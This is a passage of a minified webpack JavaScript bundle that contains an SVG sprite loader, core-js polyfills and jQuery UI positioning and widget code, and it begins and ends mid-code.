clipPath"),m(t.querySelectorAll("symbol")).forEach((function(t){m(t.querySelectorAll(e)).forEach((function(e){t.parentNode.insertBefore(e,t)}))})),t},C=i.xlink.uri,S=/[{}|\\\^\[\]`"<>]/g;function M(t){return t.replace(S,(function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()}))}var A,k=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=k.map((function(t){return"["+t+"]"})).join(","),O=function(t,e,n,i){var r=M(n),o=M(i);(function(t,e){return m(t).reduce((function(t,n){if(!n.attributes)return t;var i=m(n.attributes),r=e?i.filter(e):i;return t.concat(r)}),[])})(t.querySelectorAll(D),(function(t){var e=t.localName,n=t.value;return-1!==k.indexOf(e)&&-1!==n.indexOf("url("+r)})).forEach((function(t){return t.value=t.value.replace(new RegExp(r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),o)})),function(t,e,n){m(t).forEach((function(t){var i=t.getAttribute("xlink:href");if(i&&0===i.indexOf(e)){var r=i.replace(e,n);t.setAttributeNS(C,"xlink:href",r)}}))}(e,r,o)},I="mount",_="symbol_mount",P=function(t){function e(e){var i=this;void 0===e&&(e={}),t.call(this,n(g,e));var r,o=(r=r||Object.create(null),{on:function(t,e){(r[t]||(r[t]=[])).push(e)},off:function(t,e){r[t]&&r[t].splice(r[t].indexOf(e)>>>0,1)},emit:function(t,e){(r[t]||[]).map((function(t){t(e)})),(r["*"]||[]).map((function(n){n(t,e)}))}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(e),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(I,(function(){return i.updateUrls("#",s)}))}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&E(a.locationChangeEvent),o.on(I,(function(t){a.moveGradientsOutsideSymbol&&T(t)})),o.on(_,(function(t){var e;a.moveGradientsOutsideSymbol&&T(t.parentNode),(b()||w())&&(e=[],m(t.querySelectorAll("style")).forEach((function(t){t.textContent+="",e.push(t)})))}))}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},e.prototype._autoConfigure=function(t){var e=this.config;void 0===t.syncUrlsWithBaseTag&&(e.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===t.locationChangeAngularEmitter&&(e.locationChangeAngularEmitter=void 0!==window.angular),void 0===t.moveGradientsOutsideSymbol&&(e.moveGradientsOutsideSymbol=y())},e.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,i=e.newUrl;this.updateUrls(n,i)},e.prototype.add=function(e){var n=t.prototype.add.call(this,e);return this.isMounted&&n&&(e.mount(this.node),this._emitter.emit(_,e.node)),n},e.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var i="string"==typeof t?document.querySelector(t):t;return n.node=i,this.symbols.forEach((function(t){t.mount(n.node),e._emitter.emit(_,t.node)})),m(i.querySelectorAll("symbol")).forEach((function(t){var e=v.createFromExistingNode(t);e.node=t,n.add(e)})),this._emitter.emit(I,i),i},e.prototype.destroy=function(){var t=this.config,e=this.symbols,n=this._emitter;e.forEach((function(t){return t.destroy()})),n.off("*"),window.removeEventListener(t.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},e.prototype.mount=function(t,e){if(void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1),this.isMounted)return this.node;var n="string"==typeof t?document.querySelector(t):t,i=this.render();return this.node=i,e&&n.childNodes[0]?n.insertBefore(i,n.childNodes[0]):n.appendChild(i),this._emitter.emit(I,i),i},e.prototype.render=function(){return p(this.stringify())},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},e.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return O(this.node,n,x(t)+"#",x(e)+"#"),!0},Object.defineProperties(e.prototype,i),e}(f),R=t((function(t){var e,n,i,r,o;t.exports=(n=[],i=document,r=i.documentElement.doScroll,(o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(i.readyState))||i.addEventListener("DOMContentLoaded",e=function(){for(i.removeEventListener("DOMContentLoaded",e),o=1;e=n.shift();)e()}),function(t){o?setTimeout(t,0):n.push(t)})}));window.__SVG_SPRITE__?A=window.__SVG_SPRITE__:(A=new P({attrs:{id:"__SVG_SPRITE_NODE__"}}),window.__SVG_SPRITE__=A);var N=function(){var t=document.getElementById("__SVG_SPRITE_NODE__");t?A.attach(t):A.mount(document.body,!0)};return document.body?N():R(N),A},t.exports=n()}).call(this,n("yLpj"))},ImZN:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("glrk"),a=n("DVFp"),s=n("6VoE"),l=n("B/qT"),u=n("OpvP"),c=n("mh/w"),d=n("NaFW"),f=n("KmKo"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,y,b,w,x,E,T=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),M=!(!n||!n.IS_ITERATOR),A=!(!n||!n.INTERRUPTED),k=i(e,T),D=function(t){return g&&f(g,"normal",t),new p(!0,t)},O=function(t){return C?(o(t),A?k(t[0],t[1],D):k(t[0],t[1])):A?k(t,D):k(t)};if(S)g=t.iterator;else if(M)g=t;else{if(!(m=d(t)))throw new h(a(t)+" is not iterable");if(s(m)){for(y=0,b=l(t);b>y;y++)if((w=O(t[y]))&&u(v,w))return w;return new p(!1)}g=c(t,m)}for(x=S?t.next:g.next;!(E=r(x,g)).done;){try{w=O(E.value)}catch(t){f(g,"throw",t)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},IxXR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("strike")},{strike:function(){return r(this,"strike","","")}})},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},JTJg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WjRb"),a=n("HYAF"),s=n("V37c"),l=n("qxPZ"),u=r("".indexOf);i({target:"String",proto:!0,forced:!l("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").right,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},Jchv:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return function(){var e,n=Math.max,i=Math.abs,r=/left|center|right/,o=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,u=t.fn.position;function c(t,e,n){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?n/100:1)]}function d(e,n){return parseInt(t.css(e,n),10)||0}function f(t){return null!=t&&t===t.window}function h(t){var e=t[0];return 9===e.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:f(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}t.position={scrollbarWidth:function(){if(void 0!==e)return e;var n,i,r=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=r.children()[0];return t("body").append(r),n=o.offsetWidth,r.css("overflow","scroll"),n===(i=o.offsetWidth)&&(i=r[0].clientWidth),r.remove(),e=n-i},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),r="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:r?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=f(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:r,offset:!i&&!r?t(e).offset():{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return u.apply(this,arguments);var l,f,p,v,g,m,y="string"==typeof(e=t.extend({},e)).of?t(document).find(e.of):t(e.of),b=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(b),x=(e.collision||"flip").split(" "),E={};return m=h(y),y[0].preventDefault&&(e.at="left top"),f=m.width,p=m.height,v=m.offset,g=t.extend({},v),t.each(["my","at"],(function(){var t,n,i=(e[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):o.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=o.test(i[1])?i[1]:"center",t=a.exec(i[0]),n=a.exec(i[1]),E[this]=[t?t[0]:0,n?n[0]:0],e[this]=[s.exec(i[0])[0],s.exec(i[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?g.left+=f:"center"===e.at[0]&&(g.left+=f/2),"bottom"===e.at[1]?g.top+=p:"center"===e.at[1]&&(g.top+=p/2),l=c(E.at,f,p),g.left+=l[0],g.top+=l[1],this.each((function(){var r,o,a=t(this),s=a.outerWidth(),u=a.outerHeight(),h=d(this,"marginLeft"),m=d(this,"marginTop"),T=s+h+d(this,"marginRight")+w.width,C=u+m+d(this,"marginBottom")+w.height,S=t.extend({},g),M=c(E.my,a.outerWidth(),a.outerHeight());"right"===e.my[0]?S.left-=s:"center"===e.my[0]&&(S.left-=s/2),"bottom"===e.my[1]?S.top-=u:"center"===e.my[1]&&(S.top-=u/2),S.left+=M[0],S.top+=M[1],r={marginLeft:h,marginTop:m},t.each(["left","top"],(function(n,i){t.ui.position[x[n]]&&t.ui.position[x[n]][i](S,{targetWidth:f,targetHeight:p,elemWidth:s,elemHeight:u,collisionPosition:r,collisionWidth:T,collisionHeight:C,offset:[l[0]+M[0],l[1]+M[1]],my:e.my,at:e.at,within:b,elem:a})})),e.using&&(o=function(t){var r=v.left-S.left,o=r+f-s,l=v.top-S.top,c=l+p-u,d={target:{element:y,left:v.left,top:v.top,width:f,height:p},element:{element:a,left:S.left,top:S.top,width:s,height:u},horizontal:o<0?"left":r>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<s&&i(r+o)<f&&(d.horizontal="center"),p<u&&i(l+c)<p&&(d.vertical="middle"),n(i(r),i(o))>n(i(l),i(c))?d.important="horizontal":d.important="vertical",e.using.call(this,t,d)}),a.offset(t.extend(S,{using:o}))}))},t.ui.position={fit:{left:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=t.left-e.collisionPosition.marginLeft,l=o-s,u=s+e.collisionWidth-a-o;e.collisionWidth>a?l>0&&u<=0?(i=t.left+l+e.collisionWidth-a-o,t.left+=l-i):t.left=u>0&&l<=0?o:l>u?o+a-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=n(t.left-s,t.left)},top:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,s=t.top-e.collisionPosition.marginTop,l=o-s,u=s+e.collisionHeight-a-o;e.collisionHeight>a?l>0&&u<=0?(i=t.top+l+e.collisionHeight-a-o,t.top+=l-i):t.top=u>0&&l<=0?o:l>u?o+a-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=n(t.top-s,t.top)}},flip:{left:function(t,e){var n,r,o=e.within,a=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,d=u+e.collisionWidth-s-l,f="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,h="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];c<0?((n=t.left+f+h+p+e.collisionWidth-s-a)<0||n<i(c))&&(t.left+=f+h+p):d>0&&((r=t.left-e.collisionPosition.marginLeft+f+h+p-l)>0||i(r)<d)&&(t.left+=f+h+p)},top:function(t,e){var n,r,o=e.within,a=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,d=u+e.collisionHeight-s-l,f="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,h="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,p=-2*e.offset[1];c<0?((r=t.top+f+h+p+e.collisionHeight-s-a)<0||r<i(c))&&(t.top+=f+h+p):d>0&&((n=t.top-e.collisionPosition.marginTop+f+h+p-l)>0||i(n)<d)&&(t.top+=f+h+p)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position})?i.apply(e,r):i)||(t.exports=o)}()},JevA:function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({target:"Number",stat:!0,forced:Number.parseInt!==r},{parseInt:r})},JfAA:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("yy0I"),o=n("glrk"),a=n("V37c"),s=n("0Dky"),l=n("kNi0"),u=RegExp.prototype.toString,c=s((function(){return"/a/b"!==u.call({source:"a",flags:"b"})})),d=i&&"toString"!==u.name;(c||d)&&r(RegExp.prototype,"toString",(function(){var t=o(this);return"/"+a(t.source)+"/"+a(l(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var i=n("0GbY"),r=n("7dAM"),o=n("tiKp"),a=n("g6v/"),s=o("species");t.exports=function(t){var e=i(t);a&&e&&!e[s]&&r(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("6LWA"),a=r([].reverse),s=[1,2];i({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},JxoU:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.getAll),c=r(l.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||i(l,"has",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=u(this,t);a(e,1);for(var r=o(n),s=0;s<i.length;)if(i[s++]===r)return!0;return!1}),{enumerable:!0,unsafe:!0})},K6Rb:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.apply,a=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?a.bind(o):function(){return a.apply(o,arguments)})},KDQB:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=n("We1y"),a=n("37lR"),s=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,c=r(i.TypedArrayPrototype.sort);u("toSorted",(function(t){void 0!==t&&o(t);var e=s(this),n=a(l(e),e);return c(n,t)}))},KVSy:function(t,e,n){"use strict";var i=n("67WC"),r=n("trfz"),o=n("0Dky"),a=n("82ph"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(s(this),t,e),i=r(this),o=0,l=n.length,u=new i(l);l>o;)u[o]=n[o++];return u}),o((function(){new Int8Array(1).slice()})))},KhsS:function(t,e,n){"use strict";n("4GWN")("match")},KmKo:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var a,s;r(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=i(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return r(a),n}},KvGi:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{sign:n("90hW")})},Kxld:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{is:n("Ep9I")})},Kz25:function(t,e,n){"use strict";n("QAKU")},LD7m:function(t,e,n){"use strict";var i=n("g6v/"),r=n("n3/R").MISSED_STICKY,o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},LKBx:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".startsWith),p=o("".slice),v=Math.min,g=d("startsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"startsWith"),!i||i.writable))&&!g},{startsWith:function(t){var e=l(c(this));u(t);var n=s(v(arguments.length>1?arguments[1]:void 0,e.length)),i=l(t);return h?h(e,i,n):p(e,n,n+i.length)===i}})},LKj3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setInterval,!0);i({global:!0,bind:!0,forced:r.setInterval!==o},{setInterval:o})},LPSS:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("K6Rb"),u=n("A2ZE"),c=n("Fib7"),d=n("Gi26"),f=n("0Dky"),h=n("G+Rx"),p=n("82ph"),v=n("zBJ4"),g=n("1tal"),m=n("HNyW"),y=n("YF1G"),b=s.setImmediate,w=s.clearImmediate,x=s.process,E=s.Dispatch,T=s.Function,C=s.MessageChannel,S=s.String,M=0,A={};f((function(){i=s.location}));var k=function(t){if(d(A,t)){var e=A[t];delete A[t],e()}},D=function(t){return function(){k(t)}},O=function(t){k(t.data)},I=function(t){s.postMessage(S(t),i.protocol+"//"+i.host)};b&&w||(b=function(t){g(arguments.length,1);var e=c(t)?t:T(t),n=p(arguments,1);return A[++M]=function(){l(e,void 0,n)},r(M),M},w=function(t){delete A[t]},y?r=function(t){x.nextTick(D(t))}:E&&E.now?r=function(t){E.now(D(t))}:C&&!m?(a=(o=new C).port2,o.port1.onmessage=O,r=u(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&i&&"file:"!==i.protocol&&!f(I)?(r=I,s.addEventListener("message",O,!1)):r="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),k(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:b,clear:w}},LQDL:function(t,e,n){"use strict";var i,r,o=n("2oRo"),a=n("NC/Y"),s=o.process,l=o.Deno,u=s&&s.versions||l&&l.version,c=u&&u.v8;c&&(r=(i=c.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&a&&(!(i=a.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=a.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},LSZE:function(t,e,n){"use strict";n("pNMO"),n("4Brf"),n("tjZM"),n("3I1R"),n("7+kd"),n("0oug"),n("KhsS"),n("jt2F"),n("gOCb"),n("a57n"),n("GXvd"),n("I1Gw"),n("gXIK"),n("lEou"),n("gbiT"),n("2eJa"),n("1AHG"),n("lnpS"),n("n78v"),n("M9EM"),n("ma9I"),n("qHT+"),n("piMb"),n("yyme"),n("TeQF"),n("fbCW"),n("x0AG"),n("i9WB"),n("cbQM"),n("BIHw"),n("XbcX"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("uqXc"),n("2B1R"),n("Xe3L"),n("FNk8"),n("E9XD"),n("9N29"),n("Junv"),n("+2oP"),n("Rfxz"),n("ToJy"),n("94Xl"),n("pDQq"),n("BhEe"),n("jHcC"),n("PxwH"),n("QGkA"),n("c9m3"),n("PGW+"),n("y57E"),n("wZ/5"),n("gtqK"),n("rOQg"),n("tCCV"),n("CpAL"),n("brp2"),n("kyGr"),n("0boY"),n("rMz7"),n("9LPj"),n("7+zs"),n("DQNa"),n("TRJa"),n("wLYn"),n("tW5y"),n("sMBO"),n("bFeb"),n("6cQw"),n("DEfu"),n("Tskq"),n("Uydy"),n("eajv"),n("n/mU"),n("PqOI"),n("QNnp"),n("/5zm"),n("CsgD"),n("9mRW"),n("QFcT"),n("vAFs"),n("a5NK"),n("yiG3"),n("kNcU"),n("KvGi"),n("AmFO"),n("eJiR"),n("I9xj"),n("tl/u"),n("qePV"),n("NbN+"),n("8AyJ"),n("i6QF"),n("kSko"),n("WDsR"),n("r/Vq"),n("5uH8"),n("w1rZ"),n("JevA"),n("o6Lo"),n("toAj"),n("VC3L"),n("zKZe"),n("uL8W"),n("Eqjn"),n("HRxU"),n("eoL8"),n("5xtp"),n("T63A"),n("3KgV"),n("wfmh"),n("5DmW"),n("27RR"),n("cDke"),n("NBAS"),n("BUEh"),n("Kxld"),n("yQYn"),n("4h0Y"),n("5D5o"),n("tkto"),n("v5b1"),n("W/eh"),n("zuhW"),n("H2jE"),n("r5Og"),n("ExoC"),n("07d7"),n("B6y2"),n("rNhl"),n("4l63"),n("5s+n"),n("gg6r"),n("2/pz"),n("p532"),n("pv2x"),n("SuFq"),n("PzqY"),n("rBZX"),n("XUE8"),n("nkod"),n("f3jH"),n("x2An"),n("25bX"),n("G/JM"),n("1t3B"),n("ftMj"),n("i5pp"),n("+MnM"),n("TWNs"),n("xgco"),n("rB9j"),n("U3f4"),n("LD7m"),n("ALS0"),n("JfAA"),n("YGK4"),n("6piV"),n("9bJ7"),n("inlA"),n("9tb/"),n("JTJg"),n("XRUN"),n("PKPk"),n("Rm1S"),n("ofBz"),n("hDyC"),n("TZCg"),n("2A+d"),n("OM9Z"),n("UxlC"),n("W4Ht"),n("hByQ"),n("EnZy"),n("LKBx"),n("4yNf"),n("fUqB"),n("SYor"),n("HiXI"),n("7ueG"),n("GKVU"),n("E5NM"),n("BNMt"),n("zHFu"),n("x83w"),n("l2dK"),n("GRPF"),n("xdBZ"),n("mRH6"),n("yWo2"),n("IxXR"),n("TFPT"),n("Zk8X"),n("z8NH"),n("SpvK"),n("/Yfv"),n("iwkZ"),n("FDzp"),n("XMab"),n("ilnZ"),n("hMMk"),n("+ywr"),n("kHrH"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("mGqG"),n("HQKR"),n("1dYe"),n("IL/d"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("7JcK"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("bOU7"),n("KDQB"),n("cvf0"),n("TqEC"),n("klfK"),n("ENF9"),n("H+LF"),n("gbKW"),n("MT3X"),n("FZtP"),n("3bBZ"),n("DraL"),n("t+/R"),n("i9Sw"),n("Ew+T"),n("n5b4"),n("xz1G"),n("rR+u"),n("R5XZ"),n("Kz25"),n("oUlK"),n("vxnP"),n("mGGf"),n("iKfx"),n("JxoU"),n("VJTV"),t.exports=n("Qo9l")},M9EM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("WSbT"),s=n("RNIs");i({target:"Array",proto:!0},{at:function(t){var e=r(this),n=o(e),i=a(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}}),s("at")},MIQu:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){var e=0,n=Array.prototype.hasOwnProperty,i=Array.prototype.slice;return t.cleanData=function(e){return function(n){var i,r,o;for(o=0;null!=(r=n[o]);o++)(i=t._data(r,"events"))&&i.remove&&t(r).triggerHandler("remove");e(n)}}(t.cleanData),t.widget=function(e,n,i){var r,o,a,s={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return i||(i=n,n=t.Widget),Array.isArray(i)&&(i=t.extend.apply(null,[{}].concat(i))),t.expr.pseudos[u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},r=t[l][e],o=t[l][e]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},t.extend(o,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),(a=new n).options=t.widget.extend({},a.options),t.each(i,(function(t,e){s[t]="function"==typeof e?function(){function i(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,o=this._superApply;return this._super=i,this._superApply=r,t=e.apply(this,arguments),this._super=n,this._superApply=o,t}}():e})),o.prototype=t.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||e},s,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),r?(t.each(r._childConstructors,(function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,o,n._proto)})),delete r._childConstructors):n._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var r,o,a=i.call(arguments,1),s=0,l=a.length;s<l;s++)for(r in a[s])o=a[s][r],n.call(a[s],r)&&void 0!==o&&(t.isPlainObject(o)?e[r]=t.isPlainObject(e[r])?t.widget.extend({},e[r],o):t.widget.extend({},o):e[r]=o);return e},t.widget.bridge=function(e,n){var r=n.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,s=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each((function(){var n,i=t.data(this,r);return"instance"===o?(l=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?t.error("no such method '"+o+"' for "+e+" widget instance"):(n=i[o].apply(i,s))!==i&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")})):l=void 0:(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each((function(){var e=t.data(this,r);e?(e.option(o||{}),e._init&&e._init()):t.data(this,r,new n(o,this))}))),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(n,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),n),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,(function(t,n){e._removeClass(n,t)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,r,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},i=e.split("."),e=i.shift(),i.length){for(r=a[e]=t.widget.extend({},this.options[e]),o=0;o<i.length-1;o++)r[i[o]]=r[i[o]]||{},r=r[i[o]];if(e=i.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=n}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var n,i,r;for(n in e)r=this.classesElementLookup[n],e[n]!==this.options.classes[n]&&r&&r.length&&(i=t(r.get()),this._removeClass(r,n),i.addClass(this._classes({element:i,keys:n,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){var n=[],i=this;function r(){var n=[];e.element.each((function(e,r){t.map(i.classesElementLookup,(function(t){return t})).some((function(t){return t.is(r)}))||n.push(r)})),i._on(t(n),{remove:"_untrackClassesElement"})}function o(o,a){var s,l;for(l=0;l<o.length;l++)s=i.classesElementLookup[o[l]]||t(),e.add?(r(),s=t(t.uniqueSort(s.get().concat(e.element.get())))):s=t(s.not(e.element).get()),i.classesElementLookup[o[l]]=s,n.push(o[l]),a&&e.classes[o[l]]&&n.push(e.classes[o[l]])}return(e=t.extend({element:this.element,classes:this.options.classes||{}},e)).keys&&o(e.keys.match(/\S+/g)||[],!0),e.extra&&o(e.extra.match(/\S+/g)||[]),n.join(" 